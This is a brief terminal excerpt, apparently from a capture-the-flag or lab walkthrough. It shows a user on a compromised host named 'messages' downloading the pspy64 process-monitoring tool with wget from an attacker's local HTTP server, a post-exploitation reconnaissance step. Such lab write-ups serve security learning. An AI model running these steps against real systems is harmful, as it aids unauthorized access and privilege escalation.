 ruby@messages:/opt/mlmmjadmin$ cd /tmp
ruby@messages:/tmp$ wget http://10.0.0.3:8000/pspy64
--2022-03-06 15:32:07--  http://10.0.0.3:8000/pspy64
Connecting to 10.0.0.3:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3078592 (2.9M) [application/octet-stream]
Saving to: ‘pspy64’
Light mode
pspy64                         100%[===============================================
2022-03-06 15:32:08 (20.0 MB/s) - ‘pspy64’ saved [3078592/3078592]